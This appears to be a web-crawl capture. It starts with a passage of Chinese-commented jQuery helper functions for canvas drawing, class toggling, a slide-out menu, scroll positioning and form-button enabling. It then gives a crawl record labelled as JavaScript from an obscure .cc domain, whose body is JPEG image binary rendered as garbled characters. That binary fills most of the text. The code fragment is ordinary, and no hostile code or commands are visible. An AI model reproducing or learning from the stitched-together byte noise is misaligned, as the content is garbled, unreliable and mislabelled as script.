		cxt.lineTo(x,y-$(class_name.Subtract).height());
		cxt.stroke();
		console.info("X坐标:"+x+"Y坐标:"+y);
	});
}
function cg_state(down,class_name,t0,t1) {
	$(down).click(function(event) {
		if(!$(this).attr("state")){
			$(this).addClass(class_name);
			$(this).attr("state","1");
			if(t1){
				$(this).text(t1);
			}
		}else{
			$(this).removeClass(class_name);
			$(this).removeAttr("state");
			if(t0){
				$(this).text(t0);
			}
		}
	});
}

function slideHide(obj,hide_obj,fade) { //滑出菜单
		$(obj).click(function(event) {
			var objh=$(hide_obj).height();
			$(hide_obj).animate({"bottom":-objh+"px"},400,function(){
				$(fade).fadeOut();
			})
		});
	}

function autoClass(obj,obj1){
	var id=$(obj+".acti").index();
	var num=0;
	$(obj).each(function(index, el) {
		if(index<id){
			var du=$(this).outerWidth();
			var marL=parseInt($(this).css("marginLeft"));
			var marR=parseInt($(this).css("marginRight"));
			num+=du;
			num+=marL;
			num+=marR;
		}
	});
	$(obj1).scrollLeft(num-$(obj).eq(id).outerWidth()-parseInt($(obj).eq(id).css("marginRight")));
}

function isbutton(obj,each_obj,state_obj){
	var eee=false;
	$(obj).keyup(function(event) {
		$(each_obj).each(function(index, el) {
			var etext=$(this).find('input').val();
			if (etext!=''){
				eee=true
			}else{
				eee=false;
				return false
			}
		});
		if(eee){
			$(state_obj).addClass('ok');
		}else{
			$(state_obj).removeClass('ok')
		}
	});
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kaiddcvycq.cc/img/b46d79_750x4075.js
body_size: 35439
content:
���� JFIF  H H  �� C 



#%$""!&+7/&)4)!"0A149;>>>%.DIC<H7=>;�� C
;("(;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;�� ��" ��            ��               ��    �����7��e�ͳ:ͫ�j3e.5�q���:����7���OFu�sb�Yb�����x����y��K�:˙}_W�^��l�yt8�|��\;��o�����/n=u���9����X�I��|�s=\;r�f�7e^^�?t�߇c���z+�T�5��5ӟ5�Ke&�^]k|�s�k:L��Σ ��MgY��z�|2�:�yY�e;�R\
�H��M����o���η�K:cx�������:s�חS�����y�s����%�K+�ۏ[��dt���u�ϧ+7ϧ;=<�sαe��:9w��<��w<ޏ7��kI�d�5�o�[J"k:�]yuMcY�Yk:Ά���.5,�����u�gY����Ƴ��˷���5Ϧ5=�/g�ܭN��b_O��痧6��\n�?�����y�o��	{�<ޟ7��ϯ+5��S|�x�G.�l�˯:�cy��SSz�7�����?���<��7���ɝd���x���"Yk�N},�e��:Σ)D���5�٬:DN�%f�N��ǿ���������}~^ܥ�˯#rî7��y�>|��|�w�l�����^oO��x=�	{�<ݸ��g>�����ϯ(���c:��s�5��ι�_O�X5�l�_?�l��߇}g���zl��3���z�5�|�,��;�]9�,�%���lk:�YFu�Y�l޳����%���З:�K�j[ǯ+:ME����2�+�=�=�_O�kX�Ӟ�k����M�}^e��=�	{Yl�v���ϯ9m�|�s:���s������Ξ�>�R�gzΥ�ۏS�^]+����8�3�f�s��,��e�:Ϋ��вȖZ��jXȤ��{��o35�r�-]�����������������:\�s�y��y��\�s�ws�y�����������=��+�ۏK��`���au���~G���y��{�����Y��=�N},����#�e�gY4+\�s�:s���f�k�A*%�����2),7�dׯ��7�7�:@K+VYs�{�s�˯;f��÷zK�_W���;.yۓ�?��y=~L�o���^�9��x�:Խ"�%�˧38�=g�.��[��9ĳAwd�o�=yvNw;3�f�ۊ:q���YL�:�z<��K+:Α��%�gXMt�s�J�"�+W6%��:�o�K5ï3y�:q��.:K+x�OW���άgY�%�~=�����3}�w�ꖸu���>��o��˯�?O�.�nz��;5�Fs�/Nz�
�i|���8����ZΉ���e�K,S;��{�ʲ �:Ί�\��^\w��Ʒ�}ߝ���ѣ3Y�^��Z�3חZr��:D>����:�l��l�_���Γ�ṡsۇ{;�=~L�g��⮀�ח[�2Ůܾ��7��qϧ=g�7��Ϟf�*�P��[�}�/n?D��,��kGYyg�ㄫ:��>����N{�J��s����6�Yԩ���7Ӟ��`�ۗYxK5;t��sngN}ϧ$�,;���]gX���c���y��u�W���α۟{��OW�}���=���s�����|N�5�;p��W>�����5�˯8��SY7,�wᣗ~�������u��ix�:�=9�������t\���Bg����u�޳e��l�^I���G)ss��ӟX��q��O��)w��Ι�e�y�yss�gh����N�_W�_o���:��?Tr�ʖ[:s�%�÷	o.�����s_F���MgY:J�Yk�n=Na5�x������k:3�}��v3���n����yne��������ˍ�Sw:�Yl՗:α�3ӗe��sKd;�����u,�u%�������|��yv:�}^Y}����ӟK�sS�=���y�g>�����N��f^2�7���.e��ҹt��1e�ki���ċ�|�ͳ=���]�zNvS����eN��R�ՕX�Nڗ7Ϭ�Y���θ���tW=�+r��u��������e�5�g��[ۇc������������=9��7�mά�>���Ƿ�=��ϧ3�.��R��R7��qחTƻq��������7,%�*YL���������Z���}y�e�:s�γ�??��.���Z�\k:5{q�Ƴ�ϯ�uγ��Y��sY]fäH��}>inu�gp�w�����ye�x��#W6�Zά�7�[e��>���ܳg>��zs���ase�z�c�|}�:�׏]g��\J�gYKaR�Og<�%�Ru�����zc�S:� �fW����YԱt��MYWΓBk:�}9�I��
�"˓�C����s�gX�zf�w�����y�}~?_��a9�:�\��m�:���{p��.5�:cx7/5���5��f^}9��u���e�j�.MK	���c��8z|ޣ�Yl�:���%����%K*�L�:M	f��ӗS9�h�V#Y�M�O���η�gY�%�x���~�2��}^UYl�ז��>����{q���u��.w�d�5����N�yg7:ά�N{9Ԥ�v�Fu�P%�t糟��ꗐ1e�YS�u�� (,z%�-Η:Β�e��n=��Ԩ%5�f5,=�OW�:�7�gx�%�����;q������eNzε5�x���ǿ	{��>b�x�y�j˒�.7��u�γ��N}#��.V�Ny�R� �ן���d3e��ܱsBYPB�k:5�]\��~=����e�Զ�x����ys��x�w�ླྀ�]���;���\k:�y٪��"���e���������u����,��zs:Mf�e3חH̊�YK���@�Ro3��ze�,1��̃rŁ%�K�mp�ՖTЗ;ͬ���9
���0�=�O_�:�ϧ=gx�"�������;���q���+X�"���e���y����|�`K*�|�s^���L�1,D�YK�d��Rk;\z<���e9�k%M ��Sx��2��YUU�����@��:�|�w���o���η�MgX�V����.���÷ά�5���Ƿz��s�.���ϧ1,��=�z�x3����2���:�İ�X�Η>�7�9�Zϫʎ���I����$��QeY��͚'^]c�L���ϯ,�gY�����3�MgY�7�ۏe�.�����zά�5�� �Ƿz��s|�s����焲�5�az�x3�lƳ�̰K
���k:3߇e�ԌYl�6!Rg�_$Ա}~ise����7��Ru��9X�
S�.��u�f�_����f��ۏd�.�W�>�㞳�0+x� ��Ƿ{y��5ϧ=OO���*�cxN��ϻ��7���S��O��{�(%��Ό����"\�3e4S2�e �T�V��6Rv��9��2����b]gxO_����l���ۏc\{q^��r�Ylȭ�x�÷>���ÿ\�s��y�򀤰�=#�:r&����İ��,J	e&�=yw^k"K,�Օr*��Rk:3eWN}#�*J(7��x�W���R�('n=�˯#�>����S �7����ϧ<ޜ;��Μ���Q��d�˧5��1��15�YI,-�͔k:YӟC3P�3J���S*��RjRt���"ĠԱw��=>oO�]J�Y�=yu�r��;�����2��s���5�ÿ�y�Y�R�Yl�N��	��Ƴ�2�J%	(YH��o��R*���5�
�Ah�WLl̰K�l��:b=oG�]�,�Ϋ=yt5˯(��x\�l�æ7�
�ϧ9zq���7�5�A�d,MgQw��γ��L��RJ
\�RjQןE�u
���
��KAeY��͔k;3,�@�æ5�����w,�o�S��r���f3e�,:cx���y�|z�D��K�D����u�;Όk:L��Q%Q�V(Y�חUı"�)e�(" E���o&h�
,7�d�ÿ���n=����>�Θ�"YjK�� +Y�c|�r�,,�����u�jSΌ�K�`��,·Lt\MB
�-�2(   Q�����l� �Ĳ�Y��˧8鎜�ۏSΪ�x7�d�RK�7�B��f5�x�����P�u�e3߆�2� �"�(!�is׎�PT���BM@�(��	��x �Ġ����x;q��'N}+:�.u�Y�,N��T���.7�K*�"�Qnu�e2�K( %�:3�i�S@  
%�� �ֳ�d*���]�Y5���X,���YD��l%��B�YY�,5�f��d��Yf����5,�  f�e .�M     AU�k:2���[,,�Yh J��XK,�%�)� �(�ԕ,��,�Y��YR
J"�(� P  �碵�     YV,F�A�P,�lajTK�YD�,�A,%��,�R�K,�eYe� I�� P  [�7��     P@[�   P   @P%l��b
�H��P   ���2�̋*�"�      A         b��r��	@	@    ;o��\��@�         P@   AA   A ���   5    :�X��
                   m/9�
    ���H    :k�ⵚ                    �&`(   P�TZ3y"�   떍,                   a�
   Z%   ��    5�z*��(�"��(�"��(�"��(�"��(�"��(�"�   J"�m   "��3p�    ��@     
"��(�"��      a     U   ( ,
"���(�"��(��)IT�           �(�Y�(�"�42� �"���  `��9��"��(�΋B(�       �    J&5�(�"��(�&�   �"��(� P�v9����(�"�\�� %     J%    "�w�*"��(���H�,�-�2�"ҨͰ�"��(�.5c
��(�"��4�           D�(�"�42Л����"��(�"�TP(��  �ʈ�(�"����(�"��(�"��(�"�(�"��(�"�����"��(���(�                        (�%�  ��(�%  (�% "��(�"��PJ"��(�"��       ��(�"��(�"��(�"���"��� "��          U�H�(�"��(�     A     �                                                                                                                                                                                                                                                                                                                                                                    X  
���*�*
���*
��j
��Z��*�*PPP P@            P@                  P@       AA      
�
���*
���*
���*
��J���*
���*
���*
�   ͅ�*
���*
���*
��X*
���*
���*
���@	A
      B�   �j
���*
���*
���*
P���*
���*
���*
���*
���*
���*
���*
���*P���)`�,
���*
���*
���*
���*
���*
���*
���*
���*
B�  �X,
���*
���*
���*
���*r-�ԃL�24��"܋r5 �-�Ԃ܍24�(-�*
���*
���*
���*
���*
���*
���*
�                     �                                                                                                                                                                                                                                                                                                                            
                                   (��2�ʈ�"��-3A5���"�H� � � R �6�5�U "���P��2�ʈ�(�#P���"��(�"��(�"��(�"��(�"��(�"��(�"��(�"��(�"��(�"��(�"��(�"�����(�"��(�"��(�"��(�"��(�"��(�"��(�"��(�"��(�"��(�"��(�"�H�(�"��P      �   � (� PJ         P ( �(�"��)b�(�"��(�"��(�"��(�"��(�"��(�"��(�"��(�"��(�"��(�         A@  AA   @@  P@A   P  ��X��X��"��(�%	@�    P@P@A    ( �( �(                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            	@                             �       `   �, *   
�`�*  `�*
��  
���*
                                                                          )
���*
���*
���*
���*
���*
���*
��)
���*P��                                      X*
�                                    �*                           �*
���*P  *
���    �         ���,
�`�*
���*
���*
���   *
��                       
���*
��� 
� �*              %             ��*
�� � *
Ȩ*
���*
���*
���*
���*
���*
���*
���*
���"��#L�24���@   
���*
���*
���*
���*
���*
���*
���*
���*
���*
�  
�L�@ �* P�          
� 

B��(   
���*
��`�*S  �+#R
���*
���*
���*
���*
���*
���*
���*
���*
�L�24�*
�����  P���*
���*
���*
���*
���*
���*
���*
���*
��	@  
�܍ � �*
���*
�� 
���*
���*
���*
���*
���*
���*
�� `�*P	  *
���*
B��B
���*
���(	B
��*
���*
���*
���)
��  
���L�   
���)
 *P��     �               �*
��*
�                            
��B� �                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      �<�H�=#��3�<�H�=#��3�<�H�=#��3�<�H�=#��3�<�H�=#��3�<�H�=#��3�<�H�=#��3�<�H�=#��3�<�H�=#��3�<�H�=#��3�<�H�=#��3�<�H�=#�                                                                                                                                                                                                                                                                                         �� 1     12A BC03!@P"`#4$������  M�R��!Q\Ms]�s��G>�[~çy��3�W�x�u�^�9O��`Q�/M�x��`N��g�gޅ<��Ȧ�n�?�S�������eqB_v3�Q\MuL���N�"��.>�ǉ��Z�>�>=;�`�/�Ѱ'\��4l���i�u΂�-��Q��v��%�q� IEq(K��X�o�����2 �F��ค���l�e�>�~6\�a�66]sg<���/M���:�5���#(m(�Q9����$���%Қz��:��o�e�N������O�Ǎ��/��-����+�ѱ�뚲.F�2��yq�-MAe;�te���Zb�W�]�<P�%ġ.��L��N���D ���4��� ��-�S]w�hvSml&�l�2
��NoM&\�j���4]�XS/M�7�m2��Jw��҄⮕�	F՗O�B�+	t�4�o���4�D#���=W�9��'�c��b��^��X�L��)���/�YyM�Wě
e�!�j^mLy`27��ӥ	�];�ڲ��(@���B](M2�єlӽ}34޵{a��u��`}2�ȁ�X��˓a��񲍵x�,F�^SO�O0�k��6�������3���t�����w���N*��%h��+QXBL�8k}N��8#r6�ް����^N�|i��Yj\��[e���^7؍������m$�ܛy:��1��>����7��OJ�� �.�`�m����$����BqF�2�2�ŷ�ȣM@ҧ�#��es�ٶ�2ύ�&���F�^���N��ܛs�/�j᫏!&�~nM\j�(%����FVt�5mr0��>G�4��Ӯ��ms���[F�C�M��� 6i�V�nm�nBΥ�E9�t��#r�a:�	F(��,Q��됓V��+Q��N��H�U��3��'\�zƋ%��B�����i�u�٧yA	(#��kO�Q�K���?.�~,�hj1��,']�J1GO�EX^�:�JA�zN����zi� ��j���s�O�E�OSQ�SM�6��-l/�6�7|h�ˊ"�6������}�F�2V��	�-s�����?~���܅��Mc�C"S���9�R��"OD���hXj�u̽pm��r3�}���l'J�^/m��e��\P��\�'F�h~4QB����=/L�s(f���O�B�f��%�B,�N��n�����O�p�ίN䳀�l��9�j��z��o���%j]���Δ~:'��P��A����<P�Y�J��K.X/sK�+�}˃n%�u�>1��BP��iɗ�>���1������w6�����2��С<�
�A�:xg�#9��
���K.n��k�'���z��:���ލ����cd!.��1�BJ���!:�>������'GK�~���Nqi2QL����^�YQw���N����~��Ʋ�gm��S)�قc<�ru��P��޸6B�GG�	(ZlN�^���O��85h�Ik�;WW�FJ+��.qn�W<V���zgSS_�MN�N���+���SA=��j7�����Z���J��O�:�l��\pA�'A� gqr��lN�N������V'�dS�d'��,�Q�jӷ�L�ⱥ���Wlk�F����S������:Z��������z��AJ����pf��'��N��\[p��yN��]3���r�I��������3���{�Zk�Jt�e�]Wj����� �"��6종�Q�hc��4u]�P��)��}��#b}�qm��$���f�ښ��K�m���t��Ɠ�!�q	�P��:]w���.�c,ir��v���i���0���u�z�:X:���2ꊚ`�(u�4+V��7>Q�9�k��pۄQ����x�2�i�:�=:wѷq	֔)�F� ����q�1ǋ�D��J$�S(W�:���t��s��/GV���v�4u0g+"��ӊ�:9�q+�O�m��-�cĹ��M�ۧ}w�P��˯'�p��j6��S4��[qM�-Lqk߮�Dh����J-���܍Ȋ>�<p�>����1�^D�M����F��:�S�'��=��X2�a:�a�nSn)������1�����
��A	׾�9N����N�/nI��f�5�)��S�Ӻ��)�� <m�=�osݪ� ݓS�F���~����'��(\Sh!	�M(!�ar{��N�B��&��:B�6.-�xא�íF�JN�B�1q�(#vLqN�I�7�_��:q݅����m�T�u���7=�yEh�C�^���4࠼MB�i�_�Saа�Ah���\c����:�wh;�j��{���v
ae3�)��J��+��X�wӳA�#�M�(/P��L
����B�%�����c4u�~���vh�V2$���)��)�3_Q�/=VJ�ma������ �s_G�8��.��'(X�j�5qF�6#yMN��P �o_�W<sG\��tiQ�;��SE��áQF�P�s����,�v�f���"h-E����o)�Ќ6��:ҹ.xu�FV(����Wn����t-���N46�;�����3�4)���ɗ\&�F�hP�.E5:�J'Q֕�p�FV(�N�	�)��z�.."��8P�v�?�L�ׯ��]"i���,'P��3�Ќ�Z�	� �Ah�J�	⌣C�:��'�g����)�vgi���&��\�t��0�E:Z�� 'Q�W%�.(�45u8�hQ��
q���d��Bv�]:�N���Yrl�+:���qXɔe��:PX���E8��5c:��֘\Н��'	Ҋ��S�eа�`'Q�VW���hh6zOo�������OTk��}/g���\[<S�:�'C��a����epEehv���V�d��&�~�ȹ�)��>�XX\�ga����'�ra:"]L6V|'S+�+44u�F�X�Κq��Ƹ\�'a�<[<S�9
0�>D��l�'�v��(��aN�.��}���qB+�v��v��:P��Q(�%��ea>����W�;�v�w������N>��v���]�f+�vk�K�:��� ����l��S�5�m<H�t�F��mFh�oC�^���7�ҙ�+�h(m����F0���F�l��S�a��N�#׸��hP\���>���G�����&���N���i��N�L�S�qM��ل��6���
	t�X��=��TܳACf'QҌa4�����jt!jgĎ�'M��{�L�X��=�)�`�-M��fa:Q�!�!a���O��3�ۄ��� ����e�%b�h٧��j�>�y����ז�Pَ!N�V�N��0�q	�'���W	�h\�Buu���F}6��}�G��%cx٥�/�n�LW��Pَ)Н(�!\!a��b|.)��p�q��w7�5Y��P��`�1Sw��bh(m��:�V)���0�\S�O���kҟ}#�&r�Q�{��J�6�B2��2�>k�J�u��f�'�CC�]"V*=�LTɚ�aQ�f�i�,|�����q\v�:��3�d{���"��\Q�gq�P�ӱ���N��qۄ顡�;���aa(Tl�#8+��;k&�:��q\Pل�44>�(g�S%
��Q�g��P�md�ڟN+�0�&Q��=��)��>����L��ga��A�ɩ�>�W&�N�(��#��!&}ޟm��58��.;;k&���aqCf��>�O�1\!&S2f�ga��`�md�����6a:r�c�}Οok2f�f�ax�;Y5�L,!�	�eG���X�$�>*d�F�#B��{0v�k�'l�0�9F?N��1��#�q��0�8\6`�d׈Nل6a��������d�(�+��l�_v�;Y5❳l�3L"K�����N��}�\=�Mx�l�0���'��ﱨي��.>�&�Qٍ�u��c��q�j6aa�i�\#�li�Q�c�8�}�,lǴٮ7��i��cf=��g��������E��a=k����wDG��=��ޟ���8����l�9�?���g;�������6�t{������t��֎���[�NoOߴ�yy�ֿ҈������]������]���z����'����rz��ړ�� 1��=��8��������v?����� �� � �j}��av����l.�]��av����l.�]��av����l.�]��av����l.�]��av����l.�]��av����l.�]��av����l.�]��av����l.�]��av����l.�]��av����l.�]��av����l.�]��av����?���� "          A01@!PQ��� ?Gq勚E�
����J�yb��8b�T�'���b���`���V�b�.iX*|>�'�.W�Q`��֓з<�sNE�����-���ÅLQ��I��k�8���C��y|g�1�n1��,\��F%_>�#�zĳ�\f����-j�E����o�8���k{��E��/]�ʨ[�bZأ#��zq��5duT��@��LNd`Q��9j�Db��dw[a�FGX��vyD���>Q1(�O(��~'��������W��H���E�F-���d�(���C��C��C��C��C�� ��� "         A01@!PQ��� ?C�8���b�Ŋ�,wB��٠��L� űb����C�h:�i�b�}�������
4��Y	
At������ ��^P�i�b��PX�[p�}�q�����ii��,V�����3MTR~>+'��:}�(y4��0�� ��+�:�L?\�L|A��I�� 8@��X�j
<	�mP2��>ˎ��i��:[X�X����\B�V��l[O�)�Ŋێ�~�/�M>�p�}��P�}�ꢁb�qaA;�s:r��Y����B�؈۬���s�,9�鏐6� �`���c@�B�z���C�|��T!�>Lj*��"y�b�0�,l,*:A�u3�Q r��cQP��؉����Lx�� ��1���� A�u���I��� 5      qA�!01@Qa"Pr2B`����#b������  ?A(AA1C���s8Ի�I�����G��"��"��dr�vA:�����}i���C�-M��A�!9#�_�9[@El�An�)� ��'Cs�^.PEȃ�jl��n�1�"��vF_�9[@El� eo2È3�9�f`b=�f� ��,��
t��yf�?$r�1�"��?�+��9G#d  �[�L���C���������/o
�{�f���den��}#Xnb�0O�~(C~�����A������tXL5�8悘����:���o
�{��X�#(�=�1�H�ÿ_Y�O�\_�r����0!��e��GAB	i��<���xPG�l�X�?�F�#�p�?�>Q�tp����`E>���N\O�r����?�Ag�au)� ���|5����wQ��d�<�ĞسxPG�W,~�`����oF�����~)���A���� !'CY(I�4��"�AN��5�{"��AA���P��������P�tN\O�r�7[�B
	��d�u)f��n`bpY��ɳyj�t6>$����9q?�t�C� ��dA�{�����xP�7��섌�eu���1��Ó��N��A��P>I=�<�`��nc���|V��(\\�5�����O�2�Q�����d�t���A�F���Ѐ��^aC�z��B��?����<����B����-.�ȍ��vQ�����!%?���a��(�͆���6D�ߦ�����i[E��P�[�������u<U9ȧbqf�xe=�������"��!��n$X`� :�oaB���
ȑ��A�W��DS�	��;�B���7�4��C@�(�dFċ�� �A�-6�(X9v��r�ץP�vQ갌s�TҤX߄e؁��@��B��8^k�4��5`��W,U��jw�C���D73q�Y��2�9Ŭn�⍦� e;(��t���а."��&��B��8V�@w6���2C�Jf!��q���+��.myI>�,߰y5�T\�'�S�xE�\:�	!t�;��`��X8��ǣ`'b'xj���0u�0�Q��"���ס�%�Ƃ�S�����z��tmk�.����0��/�sml0W����h)#(�7�z3�%��H�k�/�U�Nü�l�f�sA�l0m6���5���y��r�9�(��(���a�@��Ad9��62
�AE�l0<�_�X"���0$v�'��$aQ��t=E�A:(AMĉá�D,1�A9�2�����l6MMl7��6]QG�� �����`�l9Fu'Ŏ�X!ɸ����7��br��(�`�v���@<և���a��1Z:9��1��2L� ��(� ���`Cd�{'�᳕��գ�+���%�y�Y�l0�+��A�ch(C$��c�7�v�9�s���t`C��� ���
��G+9i�8�ߠ�\(lt���`#'!
n'h(Cd��a�cxu�F�
�9�Nh���q�o�M\jeܔ��)��B9F�G!F'h(@��va�o�ajqe:�H@��9t��p��1��i�+���N��0`����F������o���+�s�:{j��wDA�p�~�yL�����j�)��������N�0`����F�����`Xs�|5;�Ӣ.�~�9�>��ru�� �e�N^���22��`�#tV� X AB��`�1F�����h4���L������9F��[@�@��	1���b0�;.k5D�ԟ2 ����݃�A�sd��H� A��פ��a�b�֝ H�$V�+�qh�&B9F�%m�; �n�ȑ�#kG�6�����Z1�p�6D����G�(� A�E�{B#�ϥi�qh�ҹ��>$��� �^Zih��=�h���bC)��0��Ӵ=A���}#q�$���@�׸���F�9�b�@���6:�\�q�P�Aô�1���9�Z ^O�e���f�n�cj{.AZ��B�@�s{M�-$t���-��?�� �Ʀ���� CNːB����.oi�9�Z Hg7�4�0KCM}���!k`X \��l0녢�j2}!����#k2`v�a�\-=}C��J�������@FL�l0�����y4�z� �%Ü3�V����ltZ���;B���֊�����=���'��,7֔Ӿ�����`�N�hA�@.~n�;��}.�a����N\��@��;��]��D�z�a�@��;���=}A�� F���,7	=��x�HB��;����o#kô=�Q�� Fݡ��w������v��;���m���{#�bm�Q�v��F֏���~�#kG��(
=�x�����Bdwϣ�k������x� P?���.�W��?�����
���z�u�t=B����y������>B����� C�w�� +� ����O��:��?�y���� �P�EQ�}� ��=�U>���a�_{���?�����e���O��TA�����G�~~�_��� ]�� �� � �v�V�U��j�Z�V�U��j�Z�V�U��j�Z�V�U��j�Z�V�U��j�Z�V�U��j�Z�V�U��j�Z�V�U��j�Z�V�U��j�Z�V�U��j�Z�V�U��j�Z�V�U��� �� .      1Aq !Qa����0�@P�`�������  ?!V���-�O�I�bP"��G@�y@�%{���h���aT;���wfG}�,���ip���^*{,���;��<�0�	䈑?��<a�8��Yf��%�6+�����?#j:�؄u6)2���]�� h�2�L!Vqu�y,��7����{���=0Tq��kr��%7�K7��tPy�x,�(��N���.���y���,y�%�f(g�b�G�ԗla��� �!�Ax�(]�L�#.��l�7��P�c�O�x��Oa���p���W0Y�W��
����U�&v<��E%v�<mS!�0�@���]�|��
L���G�}�d�y³���xPׁ�{¦�zfoH�(,F��Z������A�r��+��m#���
7��B�܁�{�V����z�vအ�B���B��F�� �����{a��Y���]w��xPW�{�����Ӛ	gNQلyqb7�l5r9�GV�GK�����~ŘX��vC\��v<Ԯ �xU�V���ː���0A�Qh�[�"�<��yg�'���:|�V�c�O�>�E��H�cڅ˸4��B�
�*(G��^`�k�����HM��Y�a�3�zO������[���ȫq
��aq=�E�����e��7[F��R:��0/��� K�^@�-���@��Y��l1�M���x��V���+�z�P�;��yf�|��A��f����e�7p�84��)�.�[�.� �[�7ɗp����*p��˓�l�Q[�-��F�G�4�ikԡ�^g,�:�����8_��Y�!f�>F����rh��Q�e�l.��?�w��(��'�fG����A<�����y�s���.���F+�͋���n�g�!��α8�u�/�ֆ�';YQte�8QfNODYs(�7[�Dh�~q	����x�7�/cȌP�@�g�ܑ	���g����AP̊��$+�61
�=�\^T�R�^�"��ϝaqWXT�Э��
������!��`t,�DR:�,������� E�yG��C�\e��&��?T4�v��up_%e6�TA�-� ��'���#Y��\U�}
!��`zw0�.���
�垁\��ذ��+,�`�*.,G�� 4��� �^R��:��8�'��㍠����Sh�Jp�B%�g�y�Tq��-��<��<WF�U�쐮�(X���� ��0%��14q��8vz&Y����0�dbè�+|�(=��BŐ��4�C��⯳A�f��i��D,<A�~C��J���'x­�Br�|�3��=#�y�f;��aE�.�3{O�5g!�9͞XB�͐��C��1���n��i�a���cƖ���{�f�k���OG�=�>�0�`���iڙ�b؏(G"�� e��D��x� ��1��/��xJ�3��\����O@��`d���}"3�~�ض�
*�zDE��r����H��R�L�A�p�Mu��c�[��\�1��W)AA�1�l���uL��������ۇ}�_"�<�A�g�̅�Z`*�y�)yg�a�-脹�K;!�b�PȈކ�ս1iD5��D�Y�z����B����9cc2�T='�£^�g��\d_Q�g&��F1��o���������c�|?�^��c:�6zGfb�-#F����6�yF���%�6Dw�{�SdW�'��5j(��8��	5ik�6�vP{��I�hT~���:�Y�t-��8B����"���(�e<�n=���t����x�f�/�� >�BKt-��Z�r09��
�dх�q��l�穞qQ�y�+�T�|O�G�}�t'!� �{�E���S�1��C�}9��L�Y0{�K�v̷5��!��=P�i:��qsr��:'G���B�vt2�W�̏���d�S�����h�o�^���Z��N��Sv��n���(�0�6P��rKQ��7<�� 1��I}K�xe�O|l�V/c(tx/�`���X~�kPi髦WE�����uVzdb���:�����8P-&K63�Z%���p�22�.#W�a��|��Ɍ�W�¶�M^��
��
�G���?����]`�@�c�0xrE�y0�KܗQu�u%ev���C���'��X�s1NT��?pz!y�Aɦ+�a�M�*Q#w�ꅪ�2���Y0G'+�`]ti�O�&jh]��D+)
,�=�S�χm[j�� ��e�z�c�5I���TW�j�hf��F�m�*�7�g�c��;�?��Zy� �G�-mM5����.f��:��;�,���<a?i������� '@�x��^�����Z;<��>��V�R�u5� �FL��X+G*C�͔7{>��J�������!ꌱ�O�s0c�q����t��T��PM�Uw7<����P�ˌ ��+b�V` ~�pѮ�r��QSa���W��$o����{Ӕ�����(xf�B�rh���i�� �G�`����6J��t�	VG�rv�3��K^�>R��0�=$�{�7��1��!�Y9Z�7.�:-�j����P�="��qSxNm� �W�� ��䰠S��W����	����/��;�R��!�8-�2jh�&�CM��a�<!i_�ů=;Kp�_q0kZ���`X\��+���3 S���p�WՈ�1�r��|��.���C
ž!{��_b�N������qZ�dЙ���F�Г���*��n��B�Lv>�x̪2�����Q�:� �@⼳�`�£�����Ӡ����(�v�2�v�2,������&��E���U�=0��M��EjCRM��&�&:[�p�����[A�*#��,�s6O	ȨU	�X½���.�ւk�h�l��l��x����L�3B,�A�XV�������<�B�;F��Y91�����`dVd��Tz*�Z�IQf>�MT��4"����i6��ȋ���Lۃ�	Ȫ	�>g ҵ�[df(5G�yF[fG�;;�!�.R�Tr�]�S��)Myj+S�L��VUT�MǑ�L��tP���r����;5���|l�܇�e��ވJ��s��>�:�����`ď�-�ə��=L7��E�Rki���Q�.��*�٧쎦v���r��"����a�e
�Z_0��44������\��6W��W����s��ضȇ{\2��&z���'�=ø=�$,���yb��X���`�t�srk56��b<��^�S'XC��K�Psܰe2;���$5��w�q-�\����Rv�ģWw6hӠ��F���=ff;����v�]�dH�X��L�L�w nFRڬt��6�#S�-=OAӆ���B��;0#Y4����C~�"��^�ñ1��a���F�ΕwheAy�j�[p��jB���Ng}Si���VA�b�a�p���`��L��e�����"�Q?x�3������i����mJ
�n�F%�}�j�N��:B��F[���3O�\�NK]��T�튦1��Q�"U����qd���=B�=0��-�G�pS��ǰ�pd�'�0~��f�S�(=�Q��:�G��cV6bi�:�b+�ȸt=�d��ab�B��CV+Fm�y!�ҁ�2+���>ǪoP�Q�CǇ�>�8X2���~����y1 ��a�<AY�
n���C#�Zs��wVy3�̸t2�b�f1YhF����&;�22�U�K��iA�"�C��ܦ���x(�d�A4e��(���V�سh��,}��9���[ӣ�2)�VzB��-X�S�`f1E�kl����8c��e���������TW��(������K�U�3"��Ь�!��}��X����e@�A���g�p���d����K=˰���!۔X���X1�R,n3ȪU1Q��=�B��-j��8���c���!�����H^aX�`X�=#�P+(�t,a�2`P�^��A�R�+_��:��p�),n?(��s��G�d{
��]�2�ƌB���#+�����XW�V:������+)��*u��X�W'3�d��
��-{�����"�FIө��1� ��8*���:3���z`b�)��<���"(���!�+¥�ѧ ����2Q
��g9�l�zr�1���섴�s���ͮ�
)�nY�n8w�!�t���1ɂ␯q�\,¿�Q���y���!p�늊bb�:��B�EC#�s���%!`t׍B�M���n8v��C��������r�7:p%�ā��0�H�
1p}3�C�L��B�W�3��(�T�HX:ʴ4�i�r�B�C���e��v���w/^�JŤk�Acq��V��81r�%���{jt)@����[.	����~{G]֏g���dɖ:��G�t���=zym*E!�&Z�#-̈x�AY�tNV��Җ���6��&X�iXߊ������YPV7�
�XG���x��ϼ<	���6����G���Vz�A�v}��$��P�Ȫg�1���
$����W=peK56쒱�ұ���B��F��+��B��~w$]�t<4Pv1����=��Ϟ���0g�<�͡E��b3m�o���n*�fD���o	���FF{\+����gܱ���<��c�Ǭr�q;�*q�%&�R)�����£&D�t�kxn�����f�A���@�t
�w��DQ�C�QA�1�^å��gT��<���W�����8s���Bqc�+[�ap�0�h�8��X�����ϱh�T9C���(�x�|AJ8��B�"s�&S�v��_A��%����z�OQ����n0|@�aȨ@�w,�/$�'v3�Z
�Q�!�p�8�-���9�b4�� ��T0dP�5ܪ$�E׀ŝ���9Th��>B�Яp��.@���
